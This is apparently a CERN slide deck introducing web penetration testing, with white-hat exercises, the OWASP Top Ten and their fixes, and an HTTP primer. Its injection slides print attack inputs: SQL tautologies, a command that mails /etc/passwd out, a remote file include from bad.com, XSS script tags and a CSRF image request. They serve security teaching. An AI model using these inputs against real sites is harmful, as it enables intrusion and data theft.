

# **WEB SECURITY EXERCISES** Introduction to Web penetration testing

## Web security exercises

1. See the guide/docs <http://cern.ch/whitehat-exercises>



- 2. Hack the "Movie database" web app <http://whitehat.cern.ch/movies>
	- you need a key to access it for the first time
	- several different web security vulnerabilities to discover



#### Hints, solutions, answers

If you don't know how to proceed, see the hint If you are still stuck, see the solution

Start with the sample exercise to see how hints and solutions work

#### When providing answers:

- try various answers (no penalty for multiple submissions)
- e-mail me if you are sure that you have a good answer, but the documentation system doesn't accept it

After providing a correct answer => read the solution (you may still learn something interesting!)

### Things to look for



## Final words

- Don't assume; try!
	- *"What if I change this value?"*
- The browser is yours
	- you *can* bypass client-side checks, manipulate data, alter or inject requests sent to the server etc.
	- $-$  ... and you *should*  $\odot$
- Build a security mindset
	- think not how systems work, but how they can break
	- [https://www.schneier.com/blog/archives/2008/03/the\\_security\\_mi\\_1.html](https://www.schneier.com/blog/archives/2008/03/the_security_mi_1.html)

# **TYPICAL WEB VULNERABILITIES** Introduction to Web penetration testing



- OWASP (Open Web Application Security Project) Top Ten flaws [https://www.owasp.org/index.php/Category:OWASP\\_Top\\_Ten\\_Project](https://www.owasp.org/index.php/Category:OWASP_Top_Ten_Project)
	- **A1 Injection**
	- **A2 Broken Authentication**
	- **A3 Sensitive Data Exposure**
	- **A4 XML External Entities (XXE)**
	- **A5 Broken Access Control**
	- **A6 Security Misconfiguration**
	- **A7 Cross-Site Scripting (XSS)**
	- **A8 Insecure Deserialization**
	- **A9 Using Components with Known Vulnerabilities**
	- **A10 Insufficient Logging and Monitoring**

## A1: Injection flaws

- Executing code provided (injected) by attacker
	- SQL injection

select count  $(*)$  from users where name = '\$name' and pwd = '**anything' or 'x' = 'x**';

- OS command injection cat confirmation.txt | mail **me@fake.com; cat /etc/passwd | mail me@real.com**
- LDAP, XPath, SSI injection etc.
- Solutions:
	- validate user input
	- escape values (use escape functions)
	- use parameterized queries (SQL)
	- enforce least privilege when accessing a DB, OS etc.

 $|\mathbf{r}| \rightarrow |\mathbf{r}|$ 

## Similar to A1: Malicious file execution

- Remote, hostile content provided by the attacker is included, processed or invoked by the web server
- Remote file include (RFI) and Local file include attacks:

include(**\$\_GET["page"]** . ".php");

http://site.com/?page=**home**

└**>** include("**home**.php");

http://site.com/?page=**http://bad.com/exploit.txt?**

└**>** include("**http://bad.com/exploit.txt?.php**");

http://site.com/?page=**C:\ftp\upload\exploit.png%00**

└**>** include("**C:\ftp\upload\exploit.png**");

• Solution: validate input, harden PHP config

string ends at %00, so .php not added

## A2: Broken authn & session mgmt

- Understand session hijacking techniques, e.g.:
	- session fixation (attacker sets victim's session id)
	- stealing session id: eavesdropping (if not https), XSS
- Trust the solution offered by the platform / language
	- and follow its recommendations (for code, configuration etc.)
- Additionally:
	- generate new session ID on login (do not reuse old ones)
	- use cookies for storing session id
	- set session timeout and provide logout possibility
	- consider enabling "same IP" policy (not always possible)
	- check referer (previous URL), user agent (browser version)
	- require https (at least for the login / password transfer) *<sup>42</sup>*

#### A5: Broken Access Control

- Missing access control for privileged actions: http://site.com/**admin/** (authorization required) http://site.com/**admin/adduser?name=X** (accessible)
- … when accessing files: http://corp.com/**internal/salaries.xls** http://me.net/**No/One/Will/Guess/82534/me.jpg**
- ... when accessing objects or data

http://shop.com/cart?id=**413246** (your cart) http://shop.com/cart?id=**123456** (someone else's cart ?)

- Solution
	- $-$  add missing authorization  $\odot$
	- don't rely on security by obscurity it will not work! *<sup>43</sup>*

## A7: Cross-site scripting (XSS)

- Cross-site scripting (XSS) vulnerability
	- an application takes user input and sends it to a Web browser without validation or encoding
	- attacker can execute JavaScript code in the victim's browser
	- to hijack user sessions, deface web sites etc.
- Reflected XSS value returned immediately to the browser http://site.com/search?q=**abc** http://site.com/search?q=**<script>**alert("XSS");**</script>**
- Persistent XSS value stored and reused (all visitors affected) http://site.com/add\_comment?txt=**Great!** http://site.com/add\_comment?txt=**<script>**...**</script>**
- Solution: validate user input, encode HTML output

### Cross-site request forgery

- Cross-site request forgery (CSRF) a scenario
	- Alice logs in at bank.com, and forgets to log out
	- Alice then visits a <u>evil.com</u> (or just webforums.com), with:
	- <img src="**http://bank.com/**

**transfer?amount=1000000&to\_account=123456789**">

- Alice's browser wants to display the image, so sends a request to **bank.com**, without Alice's consent
- if Alice is still logged in, then bank.com accepts the request and performs the action, transparently for Alice (!)
- There is no simple solution, but the following can help:
	- expire early user sessions, encourage users to log out
	- use "double submit" cookies and/or secret hidden fields
- ... or just use CSRF defenses provided by a web framework



#### Don't trust your client

- HTTP response header fields like referrer, cookies etc.
- HTTP query string values (from hidden fields or explicit links)
- e.g. <input type="hidden" name="price" value="299"> in an online shop can (and will!) be abused
- Security on the client side doesn't work (and cannot)
	- don't rely on the client to perform security checks (validation etc.)
	- e.g. <input type="text" maxlength="20"> is not enough
	- authentication should be done on the server side, not by the client
	- Do all security-related checks on the server

# Online web security challenges/courses

- Google Gruyere <https://google-gruyere.appspot.com/>
- OWASP Juice Shop [https://www.owasp.org/index.php/OWASP\\_Juice\\_Shop\\_Project](https://www.owasp.org/index.php/OWASP_Juice_Shop_Project) <https://github.com/juice-shop/juice-shop> [https://juice-shop.herokuapp.com](https://juice-shop.herokuapp.com/)
- Damn Vulnerable Web Application <https://github.com/digininja/DVWA>









### Become a penetration tester!?

- Don't assume; try!
	- *"What if I change this value?"*
- The browser is yours
	- you *can* bypass client-side checks, manipulate data, alter or inject requests sent to the server etc.
	- $-$  ... and you *should*  $\odot$
- Build a security mindset
	- think not how systems work, but how they can break
	- [https://www.schneier.com/blog/archives/2008/03/the\\_security\\_mi\\_1.html](https://www.schneier.com/blog/archives/2008/03/the_security_mi_1.html)

### Thank you!



# **HTTP PROTOCOL A QUICK REMINDER / CRASH COURSE**

Backup slides

(See [https://personal.ntu.edu.sg/ehchua/programming/web](https://personal.ntu.edu.sg/ehchua/programming/webprogramming/HTTP_Basics.html) programming/HTTP\_Basics.html)

### Typical Web architecture



## URL (Uniform Resource Locator)

protocol://username:password@hostname:port/path/file?a rguments#fragment

<https://twiki.cern.ch/twiki/bin/view/IT#more> <http://cern.ch/webservices/Manage?SiteName=security> <http://137.138.45.12:5000> <ftp://localhost/photos/DSC1553.jpg>

*(If port not specified then defaults used: http=80, https=443)*

BTW, /path/file is not always a real directory/file – e.g. <https://indico.cern.ch/event/361952/>

is a reference to an event with ID=361952

#### HTTP etc. – a quick reminder



## HTML form, GET request

#### HTML form source code:

<form method="get" action="/AddUser"> <input type="text" name="name"> <input type="submit" value="Add"> </form>



When submitted, browser send this to the server: GET /AddUser?name=Sebastian HTTP/1.1 Host: users.cern.ch User-Agent: Mozilla/5.0 (Macintosh) [..]

Which is equivalent to opening this URL: <http://users.cern.ch/AddUser?name=Sebastian>

## Query strings, URL encoding

Query string contains *keys* and *values*:

– http://users.cern.ch/AddUser?*name*=*John*&*last*=*Doe*

But what if they contain special characters?

$$
-
$$
 e.g. ? & = # etc.

URL encoding:  $x \Rightarrow \%$ HEX(x)

 $\alpha' = 8\%26$  $\frac{1}{2}$   $\frac{1}{2}$ 

 $\frac{1}{2}$  => %20 or +

Use online tools, e.g. <http://meyerweb.com/eric/tools/dencoder/>

## HTML form, POST request

e-group name  $\div$ begins with  $\div$ 

Search

#### [..]

<form method="post" action="/e-groups/EgroupsSearch.do"> <input type="hidden" name="AI\_USERNAME" value="LOPIENS"> <select name="searchField"> <option value="0" selected="selected">*e-group name*</option> <option value="1">*topic*</option> <option value="2">*owner*</option> <option value="3">*description*</option></select> <select name="searchMethod"> <option value="0" selected="selected">begins with</option> <option value="1">*contains*</option> <option value="2">*equals*</option></select>

<input type="text" name="searchValue" size="40" value="">

```
<input type="submit" value="Search">
```
## HTML form, POST request, contd.

begins with  $\div$ Search e-group name  $\div$ whitehat

Submitting this form => browser sends this to the server:

POST /e-groups/EgroupsSearch.do HTTP/1.1 Host: e-groups.cern.ch Content-Length: 70 User-Agent: Mozilla/5.0 (Macintosh) [..] [..] request header

AI\_USERNAME=LOPIENS&searchField=0& searchMethod=0&searchValue=whitehat

request body

(POST requests can't be represented with a URL)

### Cookies

• Server send a "cookie" (piece of information) to client

\$ wget -q --spider -S https://twiki.cern.ch/ HTTP/1.1 200 OK Date: Tue, 13 Jan 2015 12:50:58 GMT Server: Apache Set-Cookie: TWIKISID=0845059d0dceb0; path=/ Connection: close Content-Type: text/html; charset=iso-8859-1

• … in all subsequent requests to that server, the client is expected to send this "cookie" back:

Cookie: TWIKISID=0845059d0dceb0

#### /robots.txt

- (if exists) Always in the top-level directory
	- <http://server/robots.txt>
		- User-agent: \*
		- Disallow: /cgi-bin/
		- Disallow: /internal/
	- e.g.<http://indico.cern.ch/robots.txt>
- Informs web crawlers what resources (not) to visit
	- robots don't have to follow these !
- Sometimes /robots.txt file reveal interesting things
	- e.g. hidden directories
- See more at<http://www.robotstxt.org/>